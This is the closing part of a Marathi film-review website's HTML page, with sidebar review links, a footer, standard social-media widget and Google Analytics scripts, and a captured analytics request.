                  <div class="rightData"><a href="/review/sex-chat-pappu-and-papa-web-series-review">बाप-मुलाचं सेक्सी नातं - सेक्स चॅट विथ पप्पू अँड पप्पा</a></div>
                </li>
                                <li>
                  <figure><a href="/review/nirgendwo-afrika-2001"><img src="http://www.pahawemanache.com/sites/default/files/styles/rhs_image/public/field/image/NirgendwoinAfrika.jpg?itok=dqyX7AMY" alt="निर्गेन्द्वो इन आफ्रिका (२००१) Nirgendwo in Afrika (2001)" title=""/></a></figure>
                  <div class="rightData"><a href="/review/nirgendwo-afrika-2001">निर्गेन्द्वो इन आफ्रिका (२००१): अंतर्मुख करणारा चित्रपट</a></div>
                </li>
                              </ul>
            </div>
          </div> 

<!--         <div class="fb-like-box" data-href="https://www.facebook.com/pahawemanache" data-colorscheme="light" data-show-faces="true" data-header="true" data-stream="false" data-show-border="true"></div>
        </div> -->
<div class="fb-page" data-href="https://www.facebook.com/pahawemanache" data-height="1000" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>
        <!-- right container cloesd-->
        <div class="clr"></div>
      </div>
    </article>
    <!-- article cloesd-->
    <div class="clr"></div>

  </div>                         <div class="clr"></div>
    <!-- !Footer -->
        <footer> 
      
      <!-- footer grey closed--> 
      <!-- footer black closed-->
      <div class="black_footer">
        <div class="container">
          <p class="copyrt">Copyright &#169; पाहावे मनाचे</p>
          <span><a href="http://www.pahawemanache.com/about-us">About Us</a> | <a href="http://www.pahawemanache.com/contact">Contact Us</a> | <a href="http://www.pahawemanache.com/privacy-policy">Privacy Policy</a></span> </div>
      </div>
      <!-- footer black start--> 
        </footer>
                </div>
</div>

  
    <!-- Facebook -->
  <script src="https://connect.facebook.net/en_US/all.js"></script>
  <div id="fb-root"></div>
  <script>
	FB.init({
		appId : '741655685924153',
		status : true, // check login status
		cookie : false, // enable cookies to allow the server to access the session
		xfbml : true, // parse XFBML
		//channelURL : '', // channel.html file
		oauth : true // enable OAuth 2.0
	});
	if (navigator.appName == 'Microsoft Internet Explorer') {
		FB.UIServer.setLoadedNode = function (a, b){FB.UIServer._loadedNodes[a.id] = b; } // IE hack to correct FB bug
	}
  </script>
  <!-- gplus js -->
  <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
  <!-- twiiter js -->
  <script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
    
<!--GA CODE-->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-58400197-1', 'auto');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!--GA CODE-->

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=23829670&t=pageview&_s=1&dl=https%3A%2F%2Fpahawemanache.com%2Freview%2Ftamasha&ul=en-us%40posix&dt=%E0%A4%A4%E0%A4%AE%E0%A4%BE%E0%A4%B6%E0%A4%BE%20%3A%20%E0%A4%86%E0%A4%AA%E0%A4%A3%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%AE%E0%A4%BE%E0%A4%A4%20%E0%A4%AA%E0%A4%A1%E0%A4%B2%E0%A5%8B%20%E0%A4%86%E0%A4%BD%E0%A4%BD%E0%A4%B9%E0%A5%8B%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%A8%E0%A4%BE%E2%80%8C%E0%A4%BD%E0%A4%BD%E0%A4%BD%E0%A4%B9%E0%A5%80%3F%20%7C%20%E0%A4%AA%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%B5%E0%A5%87%20%E0%A4%AE%E0%A4%A8%E0%A4%BE%E0%A4%9A%E0%A5%87&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=752676618&gjid=1369895578&cid=810938773.1769770444&tid=UA-58400197-1&_gid=1647892319.1769770444&_slc=1&z=22955294
body_size: -451
content:
2,cG-6RY8MJZGPH